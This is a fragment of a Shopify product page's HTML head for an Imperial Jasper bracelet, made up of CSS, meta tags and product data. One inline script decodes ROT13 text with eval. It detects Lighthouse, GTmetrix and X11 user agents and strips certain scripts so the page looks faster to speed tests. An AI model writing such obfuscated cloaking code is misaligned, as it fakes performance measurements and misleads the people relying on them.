black;padding-left: 38px;padding-right: 38px;padding-top: 16px;padding-bottom: 16px;}  .beae-btn-pr:hover{color: var(--beae-global-colors-white);background: var(--beae-global-colors-primary_500);box-shadow: none;border-style: solid;border-color: #000000;border-width: 0px;border-radius: 6px;}  .beae-btn-se{color: var(--beae-global-colors-black);font-size: calc(16px * var(--text-ratio, 1))  ;line-height: calc(24px * var(--text-ratio, 1))  ;text-transform: capitalize;font-weight: 600;letter-spacing: -0.48px;font-style: normal;text-decoration: none;font-family: 'Inter', sans-serif;background: var(--beae-global-colors-background_600);border-style: solid;border-color: #000000;border-width: 0px;border-radius: 6px;box-shadow: 0px 0px 0px 0px black;padding-right: 38px;padding-left: 38px;padding-top: 16px;padding-bottom: 16px;}  .beae-btn-se:hover{color: var(--beae-global-colors-white);background: var(--beae-global-colors-black);border-style: solid;border-color: #000000;border-width: 0px;border-radius: 6px;}  .beae-btn-te{font-size: calc(16px * var(--text-ratio, 1))  ;line-height: calc(24px * var(--text-ratio, 1))  ;text-transform: capitalize;font-weight: 600;letter-spacing: -0.48px;font-style: normal;text-decoration: underline;font-family: 'Inter', sans-serif;color: var(--beae-global-colors-text_600);border-style: solid;border-width: 0px;background: var(--beae-global-colors-transparent);border-radius: 0px;box-shadow: 0px 0px 0px 0px black;}  .beae-btn-te:hover{color: var(--beae-global-colors-text_500);border-style: solid;border-color: #000000;border-width: 0px;background: var(--beae-global-colors-transparent);border-radius: 0px;}  .beae-typo-h1{font-size: calc(68px * var(--text-ratio, 1))  ;line-height: calc(80px * var(--text-ratio, 1))  ;color:var(--beae-global-colors-text_600);letter-spacing:-3.36px;text-transform:none;font-weight:700;font-style:normal;text-decoration:none;font-family: 'Inter', sans-serif;} .beae-typo-h2{font-size: calc(58px * var(--text-ratio, 1))  ;line-height: calc(69px * var(--text-ratio, 1))  ;color:var(--beae-global-colors-text_600);text-transform:none;font-weight:700;letter-spacing:-2.88px;font-style:normal;text-decoration:none;font-family: 'Inter', sans-serif;} .beae-typo-h3{font-size: calc(45px * var(--text-ratio, 1))  ;line-height: calc(54px * var(--text-ratio, 1))  ;color:var(--beae-global-colors-text_600);text-transform:none;font-weight:700;letter-spacing:-2.24px;font-style:normal;text-decoration:none;font-family: 'Inter', sans-serif;} .beae-typo-h4{font-size: calc(38px * var(--text-ratio, 1))  ;line-height: calc(46px * var(--text-ratio, 1))  ;color:var(--beae-global-colors-text_600);text-transform:none;letter-spacing:-1.92px;font-weight:700;font-style:normal;text-decoration:none;font-family: 'Inter', sans-serif;} .beae-typo-h5{line-height: calc(38px * var(--text-ratio, 1))  ;color:var(--beae-global-colors-text_600);text-transform:none;font-weight:700;letter-spacing:-1.6px;font-style:normal;text-decoration:none;font-family: 'Inter', sans-serif;font-size: calc(32px * var(--text-ratio, 1))  ;} .beae-typo-h6{font-size: calc(29px * var(--text-ratio, 1))  ;line-height: calc(34px * var(--text-ratio, 1))  ;color:var(--beae-global-colors-text_900);font-weight:700;text-transform:none;letter-spacing:-1.44px;font-style:normal;text-decoration:none;font-family: 'Inter', sans-serif;} .beae-typo-p1{font-size: calc(22px * var(--text-ratio, 1))  ;line-height: calc(31px * var(--text-ratio, 1))  ;color:var(--beae-global-colors-text_500);text-transform:none;font-weight:400;letter-spacing:-0.672px;font-style:normal;text-decoration:none;font-family: 'Inter', sans-serif;} .beae-typo-p2{line-height: calc(27px * var(--text-ratio, 1))  ;font-size: calc(19px * var(--text-ratio, 1))  ;color:var(--beae-global-colors-text_500);font-weight:400;letter-spacing:-0.576px;text-transform:none;font-style:normal;text-decoration:none;font-family: 'Inter', sans-serif;} .beae-typo-p3{font-size: calc(16px * var(--text-ratio, 1))  ;line-height: calc(22px * var(--text-ratio, 1))  ;color:var(--beae-global-colors-text_500);font-weight:400;letter-spacing:-0.48px;text-transform:none;font-style:normal;text-decoration:none;font-family: 'Inter', sans-serif;} @media screen and (max-width: 768px) {
       .beae-btn-pr{font-size: calc(14px  * var(--text-ratio, 1)) !important ;line-height: calc(20px  * var(--text-ratio, 1)) !important ;letter-spacing: -0.42px !important;font-weight: 600 !important;padding: 13px 30px 13px 30px;}  .beae-btn-se{font-size: calc(14px  * var(--text-ratio, 1)) !important ;line-height: calc(20px  * var(--text-ratio, 1)) !important ;font-weight: 600 !important;letter-spacing: -0.42px !important;padding: 13px 30px 13px 30px;}  .beae-btn-te{font-size: calc(14px  * var(--text-ratio, 1)) !important ;line-height: calc(20px  * var(--text-ratio, 1)) !important ;font-weight: 600 !important;letter-spacing: -0.42px !important;}  .beae-typo-h1{font-size: calc(51px * var(--text-ratio, 1))  ;line-height: calc(61px * var(--text-ratio, 1))  ;letter-spacing: -2.56px;font-weight: 700;color: var(--beae-global-colors-text_600);} .beae-typo-h2{font-size: calc(42px * var(--text-ratio, 1))  ;line-height: calc(50px * var(--text-ratio, 1))  ;letter-spacing: -2.08px;font-weight: 700;color: var(--beae-global-colors-text_600);} .beae-typo-h3{font-size: calc(37px * var(--text-ratio, 1))  ;line-height: calc(44px * var(--text-ratio, 1))  ;letter-spacing: -1.84px;font-weight: 700;color: var(--beae-global-colors-text_600);} .beae-typo-h4{font-size: calc(34px * var(--text-ratio, 1))  ;line-height: calc(40px * var(--text-ratio, 1))  ;letter-spacing: -1.68px;font-weight: 700;color: var(--beae-global-colors-text_600);} .beae-typo-h5{font-size: calc(29px * var(--text-ratio, 1))  ;line-height: calc(35px * var(--text-ratio, 1))  ;letter-spacing: -1.44px;font-weight: 700;color: var(--beae-global-colors-text_600);} .beae-typo-h6{font-size: calc(19px * var(--text-ratio, 1))  ;line-height: calc(26px * var(--text-ratio, 1))  ;letter-spacing: -0.576px;font-weight: 700;color: var(--beae-global-colors-text_600);} .beae-typo-p1{font-size: calc(19px * var(--text-ratio, 1))  ;line-height: calc(26px * var(--text-ratio, 1))  ;letter-spacing: -0.576px;font-weight: 400;color: var(--beae-global-colors-text_500);} .beae-typo-p2{line-height: calc(22px * var(--text-ratio, 1))  ;font-size: calc(16px * var(--text-ratio, 1))  ;letter-spacing: -0.48px;font-weight: 400;color: var(--beae-global-colors-text_500);} .beae-typo-p3{font-size: calc(13px * var(--text-ratio, 1))  ;line-height: calc(18px * var(--text-ratio, 1))  ;letter-spacing: -0.384px;font-weight: 400;color: var(--beae-global-colors-text_500);}
  }:root {
    --beae-global-colors-white: white;
    --beae-global-colors-black: black;
    --beae-global-colors-transparent: transparent;
  --beae-global-colors-white: white;--beae-global-colors-black: black;--beae-global-colors-transparent: transparent;--be-h1-fs: 68px;--be-h1-lh: 80px;--be-h1-c: var(--beae-global-colors-text_600);--be-h1-fs-M: 51px;--be-h1-lh-M: 61px;--be-h1-ls: -3.36px;--be-h1-tt: none;--be-h1-fw: 700;--be-h1-ls-M: -2.56px;--be-h1-fst: normal;--be-h1-td: none;--be-h1-ff: 'Inter', sans-serif;--be-h1-fw-M: 700;--be-h1-c-M: var(--beae-global-colors-text_600);--be-h2-fs: 58px;--be-h2-lh: 69px;--be-h2-c: var(--beae-global-colors-text_600);--be-h2-fs-M: 42px;--be-h2-lh-M: 50px;--be-h2-tt: none;--be-h2-fw: 700;--be-h2-ls: -2.88px;--be-h2-ls-M: -2.08px;--be-h2-fst: normal;--be-h2-td: none;--be-h2-ff: 'Inter', sans-serif;--be-h2-fw-M: 700;--be-h2-c-M: var(--beae-global-colors-text_600);--be-h3-fs: 45px;--be-h3-lh: 54px;--be-h3-fs-M: 37px;--be-h3-lh-M: 44px;--be-h3-c: var(--beae-global-colors-text_600);--be-h3-tt: none;--be-h3-fw: 700;--be-h3-ls: -2.24px;--be-h3-ls-M: -1.84px;--be-h3-fst: normal;--be-h3-td: none;--be-h3-ff: 'Inter', sans-serif;--be-h3-fw-M: 700;--be-h3-c-M: var(--beae-global-colors-text_600);--be-h4-fs: 38px;--be-h4-lh: 46px;--be-h4-fs-M: 34px;--be-h4-lh-M: 40px;--be-h4-c: var(--beae-global-colors-text_600);--be-h4-tt: none;--be-h4-ls: -1.92px;--be-h4-fw: 700;--be-h4-ls-M: -1.68px;--be-h4-fst: normal;--be-h4-td: none;--be-h4-ff: 'Inter', sans-serif;--be-h4-fw-M: 700;--be-h4-c-M: var(--beae-global-colors-text_600);--be-h5-lh: 38px;--be-h5-fs-M: 29px;--be-h5-lh-M: 35px;--be-h5-c: var(--beae-global-colors-text_600);--be-h5-tt: none;--be-h5-fw: 700;--be-h5-ls: -1.6px;--be-h5-ls-M: -1.44px;--be-h5-fst: normal;--be-h5-td: none;--be-h5-ff: 'Inter', sans-serif;--be-h5-fw-M: 700;--be-h5-c-M: var(--beae-global-colors-text_600);--be-h5-fs: 32px;--be-h6-fs: 29px;--be-h6-lh: 34px;--be-h6-fs-M: 19px;--be-h6-lh-M: 26px;--be-h6-c: var(--beae-global-colors-text_900);--be-h6-fw: 700;--be-h6-tt: none;--be-h6-ls: -1.44px;--be-h6-ls-M: -0.576px;--be-h6-fst: normal;--be-h6-td: none;--be-h6-ff: 'Inter', sans-serif;--be-h6-fw-M: 700;--be-h6-c-M: var(--beae-global-colors-text_600);--be-p1-fs: 22px;--be-p1-lh: 31px;--be-p1-fs-M: 19px;--be-p1-lh-M: 26px;--be-p1-c: var(--beae-global-colors-text_500);--be-p1-tt: none;--be-p1-fw: 400;--be-p1-ls-M: -0.576px;--be-p1-ls: -0.672px;--be-p1-fst: normal;--be-p1-td: none;--be-p1-ff: 'Inter', sans-serif;--be-p1-fw-M: 400;--be-p1-c-M: var(--beae-global-colors-text_500);--be-p2-lh: 27px;--be-p2-lh-M: 22px;--be-p2-fs: 19px;--be-p2-fs-M: 16px;--be-p2-c: var(--beae-global-colors-text_500);--be-p2-fw: 400;--be-p2-ls-M: -0.48px;--be-p2-ls: -0.576px;--be-p2-tt: none;--be-p2-fst: normal;--be-p2-td: none;--be-p2-ff: 'Inter', sans-serif;--be-p2-fw-M: 400;--be-p2-c-M: var(--beae-global-colors-text_500);--be-p3-fs: 16px;--be-p3-lh: 22px;--be-p3-fs-M: 13px;--be-p3-lh-M: 18px;--be-p3-c: var(--beae-global-colors-text_500);--be-p3-fw: 400;--be-p3-ls-M: -0.384px;--be-p3-ls: -0.48px;--be-p3-tt: none;--be-p3-fst: normal;--be-p3-td: none;--be-p3-ff: 'Inter', sans-serif;--be-p3-fw-M: 400;--be-p3-c-M: var(--beae-global-colors-text_500); --be-btn-pr-fs: 16px;
--be-btn-pr-lh: 24px;
--be-btn-pr-ls: -0.48px;
--be-btn-pr-tt: capitalize;
--be-btn-pr-fw: 600;
--be-btn-pr-fst: normal;
--be-btn-pr-td: none;
--be-btn-pr-ff: 'Inter', sans-serif;
--be-btn-pr-c: var(--beae-global-colors-white);
--be-btn-pr-b: var(--beae-global-colors-primary_600);
--be-btn-pr-bst: solid;
--be-btn-pr-bc: #000000;
--be-btn-pr-bw: 0px;
--be-btn-pr-br: 6px;
--be-btn-pr-bs: 0px 0px 0px 0px black;
--be-btn-pr-pl: 38px;
--be-btn-pr-pr: 38px;
--be-btn-pr-pt: 16px;
--be-btn-pr-pb: 16px;  --be-btn-pr-cH: var(--beae-global-colors-white);
--be-btn-pr-bH: var(--beae-global-colors-primary_500);
--be-btn-pr-bsH: none;
--be-btn-pr-bstH: solid;
--be-btn-pr-bcH: #000000;
--be-btn-pr-bwH: 0px;
--be-btn-pr-brH: 6px;  --be-btn-pr-fs-M: 14px !important;
--be-btn-pr-lh-M: 20px !important;
--be-btn-pr-ls-M: -0.42px !important;
--be-btn-pr-fw-M: 600 !important;
--be-btn-pr-p-M: 13px 30px 13px 30px;  --be-btn-se-c: var(--beae-global-colors-black);
--be-btn-se-fs: 16px;
--be-btn-se-lh: 24px;
--be-btn-se-tt: capitalize;
--be-btn-se-fw: 600;
--be-btn-se-ls: -0.48px;
--be-btn-se-fst: normal;
--be-btn-se-td: none;
--be-btn-se-ff: 'Inter', sans-serif;
--be-btn-se-b: var(--beae-global-colors-background_600);
--be-btn-se-bst: solid;
--be-btn-se-bc: #000000;
--be-btn-se-bw: 0px;
--be-btn-se-br: 6px;
--be-btn-se-bs: 0px 0px 0px 0px black;
--be-btn-se-pr: 38px;
--be-btn-se-pl: 38px;
--be-btn-se-pt: 16px;
--be-btn-se-pb: 16px;  --be-btn-se-cH: var(--beae-global-colors-white);
--be-btn-se-bH: var(--beae-global-colors-black);
--be-btn-se-bstH: solid;
--be-btn-se-bcH: #000000;
--be-btn-se-bwH: 0px;
--be-btn-se-brH: 6px;  --be-btn-se-fs-M: 14px !important;
--be-btn-se-lh-M: 20px !important;
--be-btn-se-fw-M: 600 !important;
--be-btn-se-ls-M: -0.42px !important;
--be-btn-se-p-M: 13px 30px 13px 30px;  --be-btn-te-fs: 16px;
--be-btn-te-lh: 24px;
--be-btn-te-tt: capitalize;
--be-btn-te-fw: 600;
--be-btn-te-ls: -0.48px;
--be-btn-te-fst: normal;
--be-btn-te-td: underline;
--be-btn-te-ff: 'Inter', sans-serif;
--be-btn-te-c: var(--beae-global-colors-text_600);
--be-btn-te-bst: solid;
--be-btn-te-bw: 0px;
--be-btn-te-b: var(--beae-global-colors-transparent);
--be-btn-te-br: 0px;
--be-btn-te-bs: 0px 0px 0px 0px black;  --be-btn-te-cH: var(--beae-global-colors-text_500);
--be-btn-te-bstH: solid;
--be-btn-te-bcH: #000000;
--be-btn-te-bwH: 0px;
--be-btn-te-bH: var(--beae-global-colors-transparent);
--be-btn-te-brH: 0px;  --be-btn-te-fs-M: 14px !important;
--be-btn-te-lh-M: 20px !important;
--be-btn-te-fw-M: 600 !important;
--be-btn-te-ls-M: -0.42px !important; }</style>
  
      
  <script src="//aurumbrothers.com/cdn/shop/t/266/assets/beae.base.min.js?v=58610396258285361061753718309" defer="defer"></script>
  <script>
    window.BEAE_HELPER = {
        routes: {
            cart_url: "/cart",
            root_url: "/"
        },
        lang: "en",
        available_lang: {"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}}
    };
  </script><script>
      try {
        const beaeRecentlyViewedProducts = new Set(JSON.parse(localStorage.getItem("beaeRecentlyViewedProducts") || "[]"));
        beaeRecentlyViewedProducts.delete(6922051715126); // Delete first to re-move the product
        beaeRecentlyViewedProducts.add(6922051715126);
        localStorage.setItem("beaeRecentlyViewedProducts", JSON.stringify(Array.from(beaeRecentlyViewedProducts.values()).reverse()));
      } catch (e) {
        // Safari in private mode does not allow setting item, we silently fail
      }
      </script><!-- END BEAE-HEADER -->
 
<meta charset="utf-8">
    <meta
      name="viewport"
      content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=5.0"
    >
    <meta name="google-site-verification" content="yg39ys8sjdDRQwsWiaVAFC7R2Rej3der8fb-FiEovd8">
    <meta name="google-site-verification" content="vb-TW60Du1TOOjs2jMO5FYW7zIJ23BaU5xwu9qTkw-4">
    <title>
      Imperial Jasper Bracelet - Handcrafted Elegance | 4mm Stones
    </title><meta name="description" content="Complete your outfit with handcrafted Imperial Jasper bracelet. 4mm gems, 925 Sterling silver, durable silicone cord &amp; linen pouch. Satisfaction guaranteed.">
    
      <link rel="canonical" href="https://aurumbrothers.com/products/imperial-jasper-bracelet-vi-4mm">
    
<link rel="shortcut icon" href="//aurumbrothers.com/cdn/shop/files/aurumbrothers_logo.png?v=1762876880&width=96">
      <link rel="apple-touch-icon" href="//aurumbrothers.com/cdn/shop/files/aurumbrothers_logo.png?v=1762876880&width=180"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><link rel="preload" href="//aurumbrothers.com/cdn/fonts/manrope/manrope_n4.cd2363f838fb1ef03bdb07c829c7c992d417dd64.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//aurumbrothers.com/cdn/fonts/manrope/manrope_n4.cd2363f838fb1ef03bdb07c829c7c992d417dd64.woff2" as="font" type="font/woff2" crossorigin><meta property="og:type" content="product">
  <meta property="og:title" content="Imperial Jasper Bracelet VI (4mm)">
  <meta property="product:price:amount" content="314">
  <meta property="product:price:currency" content="USD"><meta property="og:image" content="http://aurumbrothers.com/cdn/shop/files/square6-ImperialJasperBraceletVI_4mm.webp?v=1746154193&width=2048">
  <meta property="og:image:secure_url" content="https://aurumbrothers.com/cdn/shop/files/square6-ImperialJasperBraceletVI_4mm.webp?v=1746154193&width=2048">
  <meta property="og:image:width" content="2000">
  <meta property="og:image:height" content="2000"><meta property="og:description" content="Complete your outfit with handcrafted Imperial Jasper bracelet. 4mm gems, 925 Sterling silver, durable silicone cord &amp; linen pouch. Satisfaction guaranteed."><meta property="og:url" content="https://aurumbrothers.com/products/imperial-jasper-bracelet-vi-4mm">
<meta property="og:site_name" content="Aurum Brothers"><meta name="twitter:card" content="summary"><meta name="twitter:title" content="Imperial Jasper Bracelet VI (4mm)">
  <meta name="twitter:description" content="This Imperial Jasper bracelet gives your style a look of natural strength. It features a harmonious blend earthy browns with subtle greens and browns. Imperial Jasper is traditionally associated with stability and balance.

Our pieces are made with natural gemstones; slight variations in color, size, and pattern may occur."><meta name="twitter:image" content="https://aurumbrothers.com/cdn/shop/files/square6-ImperialJasperBraceletVI_4mm.webp?crop=center&height=1200&v=1746154193&width=1200">
  <meta name="twitter:image:alt" content=""><script>var reducer = function (str, amount) {if (amount < 0) {return reducer(str, amount + 26); } var output = "";for (var i = 0; i < str.length; i++) {var c = str[i];if (c.match(/[a-z]/i)) {var code = str.charCodeAt(i); if (code >= 65 && code <= 90) {c = String.fromCharCode(((code - 65 + amount) % 26) + 65); }else if (code >= 97 && code <= 122) {c = String.fromCharCode(((code - 97 + amount) % 26) + 97); }}output += c;}return output;};eval(reducer(`vs ( jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs( "Puebzr-Yvtugubhfr" ) > -1 || jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs("K11") > -1 || jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs("TGzrgevk") > -1 ) { yrg abqrf = []; pbafg bofreire = arj ZhgngvbaBofreire((zhgngvbaf) => { zhgngvbaf.sbeRnpu(({ nqqrqAbqrf }) => { nqqrqAbqrf.sbeRnpu((abqr) => { vs (abqr.abqrGlcr === 1 && abqr.gntAnzr === "FPEVCG") { pbafg fep = abqr.fep || ""; pbafg glcr = abqr.glcr; vs (abqr.vaareGrkg) { vs ( abqr.vaareGrkg.vapyhqrf("gerxxvr.zrgubqf") || abqr.vaareGrkg.vapyhqrf("ffj_phfgbz_cebwrpg") ) { abqrf.chfu(abqr); abqr.glcr = "wninfpevcg/oybpxrq"; vs (abqr.cneragRyrzrag) { abqr.cneragRyrzrag.erzbirPuvyq(abqr); } } } } }); }); }); bofreire.bofreir(qbphzrag.qbphzragRyrzrag, { puvyqYvfg: gehr, fhogerr: gehr, }); };`,-13))</script>
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Product",
    "productID": 6922051715126,
    "offers": [{
          "@type": "Offer",
          "name": "Imperial Jasper Bracelet VI (4mm)",
          "availability":"https://schema.org/InStock",
          "price": 314.0,
          "priceCurrency": "USD",
          "priceValidUntil": "2026-02-13","sku": "60064","hasMerchantReturnPolicy": {
              "merchantReturnLink": "https:\/\/aurumbrothers.com\/policies\/refund-policy"
            },"url": "https://aurumbrothers.com/products/imperial-jasper-bracelet-vi-4mm?variant=40672072269878"
        }
],"aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "4.8",
        "reviewCount": "49",
        "worstRating": "1.0",
        "bestRating": "5.0"
      },"brand": {
      "@type": "Brand",
      "name": "Aurum Brothers"
    },
    "name": "Imperial Jasper Bracelet VI (4mm)",
    "description": "This Imperial Jasper bracelet gives your style a look of natural strength. It features a harmonious blend earthy browns with subtle greens and browns. Imperial Jasper is traditionally associated with stability and balance.\n\nOur pieces are made with natural gemstones; slight variations in color, size, and pattern may occur.",
    "category": "Bracelet",
    "url": "https://aurumbrothers.com/products/imperial-jasper-bracelet-vi-4mm",
    "sku": "60064","weight": {
      "@type": "QuantitativeValue",
      "unitCode": "kg",
      "value": 0.02
      },"image": {
      "@type": "ImageObject",
      "url": "https://aurumbrothers.com/cdn/shop/files/square6-ImperialJasperBraceletVI_4mm.webp?v=1746154193&width=1024",
      "image": "https://aurumbrothers.com/cdn/shop/files/square6-ImperialJasperBraceletVI_4mm.webp?v=1746154193&width=1024",
      "name": "",
      "width": "1024",
      "height": "1024"
    }
  }
  </script>



  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
  "itemListElement": [{
      "@type": "ListItem",
      "position": 1,
      "name": "Home",
      "item": "https://aurumbrothers.com"
    },{
          "@type": "ListItem",
          "position": 2,
          "name": "Imperial Jasper Bracelet VI (4mm)",
          "item": "https://aurumbrothers.com/products/imperial-jasper-bracelet-vi-4mm"
        }]
  }
  </script>

<style>/* Typography (heading) */
  @font-face {
  font-family: Manrope;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//aurumbrothers.com/cdn/fonts/manrope/manrope_n4.cd2363f838fb1ef03bdb07c829c7c992d417dd64.woff2") format("woff2"),
       url("//aurumbrothers.com/cdn/fonts/manrope/manrope_n4.08b75e0e22a3f7267f64ccf115e9fb6d79fc1ce7.woff") format("woff");
}

/* Typography (body) */
  @font-face {
  font-family: Manrope;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//aurumbrothers.com/cdn/fonts/manrope/manrope_n4.cd2363f838fb1ef03bdb07c829c7c992d417dd64.woff2") format("woff2"),
       url("//aurumbrothers.com/cdn/fonts/manrope/manrope_n4.08b75e0e22a3f7267f64ccf115e9fb6d79fc1ce7.woff") format("woff");
}

@font-face {
  font-family: Manrope;
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//aurumbrothers.com/cdn/fonts/manrope/manrope_n7.f3a06f9634c15008fe4637ba89fefcc8a1b93fbd.woff2") format("woff2"),
       url("//aurumbrothers.com/cdn/fonts/manrope/manrope_n7.6dba97311355640bc9b07a590354f08bc8fcc79f.woff") format("woff");
}

:root {
    /* Container */
    --container-max-width: 100%;
    --container-xxs-max-width: 27.5rem; /* 440px */
    --container-xs-max-width: 42.5rem; /* 680px */
    --container-sm-max-width: 61.25rem; /* 980px */
    --container-md-max-width: 71.875rem; /* 1150px */
    --container-lg-max-width: 78.75rem; /* 1260px */
    --container-xl-max-width: 85rem; /* 1360px */
    --container-gutter: 1.25rem;

    --section-vertical-spacing: 2.25rem;
    --section-vertical-spacing-tight:2.5rem;

    --section-stack-gap:1.75rem;
    --section-stack-gap-tight:1.75rem;

    /* Form settings */
    --form-gap: 1.25rem; /* Gap between fieldset and submit button */
    --fieldset-gap: 1rem; /* Gap between each form input within a fieldset */
    --form-control-gap: 0.625rem; /* Gap between input and label (ignored for floating label) */
    --checkbox-control-gap: 0.75rem; /* Horizontal gap between checkbox and its associated label */
    --input-padding-block: 0.65rem; /* Vertical padding for input, textarea and native select */
    --input-padding-inline: 0.8rem; /* Horizontal padding for input, textarea and native select */
    --checkbox-size: 0.875rem; /* Size (width and height) for checkbox */

    /* Other sizes */
    --sticky-area-height: calc(var(--announcement-bar-is-sticky, 0) * var(--announcement-bar-height, 0px) + var(--header-is-sticky, 0) * var(--header-height, 0px));

    /* RTL support */
    --transform-logical-flip: 1;
    --transform-origin-start: left;
    --transform-origin-end: right;

    /**
     * ---------------------------------------------------------------------
     * TYPOGRAPHY
     * ---------------------------------------------------------------------
     */

    /* Font properties */
    --heading-font-family: Manrope, sans-serif;
    --heading-font-weight: 400;
    --heading-font-style: normal;
    --heading-text-transform: uppercase;
    --heading-letter-spacing: 0.02em;
    --text-font-family: Manrope, sans-serif;
    --text-font-weight: 400;
    --text-font-style: normal;
    --text-letter-spacing: 0.0em;
    --button-font: var(--heading-font-style) var(--heading-font-weight) var(--text-sm) / 1.65 var(--heading-font-family);
    --button-text-transform: uppercase;
    --button-letter-spacing: 0.1em;

    /* Font sizes */--text-heading-size-factor: 1.3;
    --text-h1: max(0.6875rem, clamp(1.375rem, 1.146341463414634rem + 0.975609756097561vw, 2rem) * var(--text-heading-size-factor));
    --text-h2: max(0.6875rem, clamp(1.25rem, 1.0670731707317074rem + 0.7804878048780488vw, 1.75rem) * var(--text-heading-size-factor));
    --text-h3: max(0.6875rem, clamp(1.125rem, 1.0335365853658536rem + 0.3902439024390244vw, 1.375rem) * var(--text-heading-size-factor));
    --text-h4: max(0.6875rem, clamp(1rem, 0.9542682926829268rem + 0.1951219512195122vw, 1.125rem) * var(--text-heading-size-factor));
    --text-h5: calc(0.875rem * var(--text-heading-size-factor));
    --text-h6: calc(0.75rem * var(--text-heading-size-factor));

    --text-xs: 0.8125rem;
    --text-sm: 0.875rem;
    --text-base: 0.9375rem;
    --text-lg: 1.0625rem;
    --text-xl: 1.1875rem;

    /* Rounded variables (used for border radius) */
    --rounded-full: 9999px;
    --button-border-radius: 0.0rem;
    --input-border-radius: 0.0rem;

    /* Box shadow */
    --shadow-sm: 0 2px 8px rgb(0 0 0 / 0.05);
    --shadow: 0 5px 15px rgb(0 0 0 / 0.05);
    --shadow-md: 0 5px 30px rgb(0 0 0 / 0.05);
    --shadow-block: px px px rgb(var(--text-primary) / 0.0);

    /**
     * ---------------------------------------------------------------------
     * OTHER
     * ---------------------------------------------------------------------
     */

    --checkmark-svg-url: url(//aurumbrothers.com/cdn/shop/t/266/assets/checkmark.svg?v=77552481021870063511753718309);
    --cursor-zoom-in-svg-url: url(//aurumbrothers.com/cdn/shop/t/266/assets/cursor-zoom-in.svg?v=135493538946577870411753718309);
  }

  [dir="rtl"]:root {
    /* RTL support */
    --transform-logical-flip: -1;
    --transform-origin-start: right;
    --transform-origin-end: left;
  }

  @media screen and (min-width: 700px) {
    :root {
      /* Typography (font size) */
      --text-xs: 0.8125rem;
      --text-sm: 0.875rem;
      --text-base: 0.9375rem;
      --text-lg: 1.0625rem;
      --text-xl: 1.3125rem;

      /* Spacing settings */
      --container-gutter: 2rem;
    }
  }

  @media screen and (min-width: 1000px) {
    :root {
      /* Spacing settings */
      --container-gutter: 3rem;

      --section-vertical-spacing: 3.5rem;
      --section-vertical-spacing-tight: 3.5rem;

      --section-stack-gap:2.5rem;
      --section-stack-gap-tight:2.5rem;
    }
  }:root {/* Overlay used for modal */
    --page-overlay: 0 0 0 / 0.4;

    /* We use the first scheme background as default */
    --page-background: ;

    /* Product colors */
    --on-sale-text: 203 43 43;
    --on-sale-badge-background: 203 43 43;
    --on-sale-badge-text: 255 255 255;
    --sold-out-badge-background: 239 239 239;
    --sold-out-badge-text: 0 0 0 / 0.65;
    --custom-badge-background: 28 28 28;
    --custom-badge-text: 255 255 255;
    --star-color: 187 157 123;

    /* Status colors */
    --success-background: 252 252 252;
    --success-text: 239 239 239;
    --warning-background: 253 241 224;
    --warning-text: 237 138 0;
    --error-background: 243 204 204;
    --error-text: 203 43 43;
  }.color-scheme--scheme-1 {
      /* Color settings */--accent: 187 157 123;
      --text-color: 239 239 239;
      --background: 1 1 1 / 1.0;
      --background-without-opacity: 1 1 1;
      --background-gradient: ;--border-color: 37 37 37;/* Button colors */
      --button-background: 187 157 123;
      --button-text-color: 255 255 255;

      /* Circled buttons */
      --circle-button-background: 187 157 123;
      --circle-button-text-color: 255 255 255;
    }.shopify-section:has(.section-spacing.color-scheme--bg-b6d5715097e140bf9a7a5bae23212bba) + .shopify-section:has(.section-spacing.color-scheme--bg-b6d5715097e140bf9a7a5bae23212bba:not(.bordered-section)) .section-spacing {
      padding-block-start: 0;
    }.color-scheme--scheme-2 {
      /* Color settings */--accent: 1 1 1;
      --text-color: 28 28 28;
      --background: 255 255 255 / 1.0;
      --background-without-opacity: 255 255 255;
      --background-gradient: ;--border-color: 221 221 221;/* Button colors */
      --button-background: 1 1 1;
      --button-text-color: 255 255 255;

      /* Circled buttons */
      --circle-button-background: 255 255 255;
      --circle-button-text-color: 28 28 28;
    }.shopify-section:has(.section-spacing.color-scheme--bg-54922f2e920ba8346f6dc0fba343d673) + .shopify-section:has(.section-spacing.color-scheme--bg-54922f2e920ba8346f6dc0fba343d673:not(.bordered-section)) .section-spacing {
      padding-block-start: 0;
    }.color-scheme--scheme-3 {
      /* Color settings */--accent: 187 157 123;
      --text-color: 239 239 239;
      --background: 35 35 35 / 1.0;
      --background-without-opacity: 35 35 35;
      --background-gradient: ;--border-color: 66 66 66;/* Button colors */
      --button-background: 187 157 123;
      --button-text-color: 255 255 255;

      /* Circled buttons */
      --circle-button-background: 187 157 123;
      --circle-button-text-color: 255 255 255;
    }.shopify-section:has(.section-spacing.color-scheme--bg-638b3d558895638b66e063992afdb6c7) + .shopify-section:has(.section-spacing.color-scheme--bg-638b3d558895638b66e063992afdb6c7:not(.bordered-section)) .section-spacing {
      padding-block-start: 0;
    }.color-scheme--scheme-4 {
      /* Color settings */--accent: 187 157 123;
      --text-color: 255 255 255;
      --background: 0 0 0 / 0.0;
      --background-without-opacity: 0 0 0;
      --background-gradient: ;--border-color: 255 255 255;/* Button colors */
      --button-background: 187 157 123;
      --button-text-color: 255 255 255;

      /* Circled buttons */
      --circle-button-background: 187 157 123;
      --circle-button-text-color: 255 255 255;
    }.shopify-section:has(.section-spacing.color-scheme--bg-3671eee015764974ee0aef1536023e0f) + .shopify-section:has(.section-spacing.color-scheme--bg-3671eee015764974ee0aef1536023e0f:not(.bordered-section)) .section-spacing {
      padding-block-start: 0;
    }.color-scheme--scheme-120bfca3-4aaf-4cc4-a4e3-d3473f57128a {
      /* Color settings */--accent: 28 28 28;
      --text-color: 1 1 1;
      --background: 187 157 123 / 1.0;
      --background-without-opacity: 187 157 123;
      --background-gradient: ;--border-color: 159 134 105;/* Button colors */
      --button-background: 28 28 28;
      --button-text-color: 255 255 255;

      /* Circled buttons */
      --circle-button-background: 28 28 28;
